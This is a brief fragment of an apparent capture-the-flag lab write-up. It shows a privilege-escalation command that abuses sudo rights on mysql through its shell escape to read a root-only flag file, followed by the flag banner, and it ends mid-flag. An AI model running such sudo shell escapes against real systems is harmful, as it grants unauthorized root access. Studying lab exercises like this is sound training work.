 <www/html$ sudo mysql -e '\! cat /root/flag/flag01.txt'
XIAORANG
Congratulations!!! You found the first flag, the next flag may be in a server in the internal network.
flag01: flag{60b53231-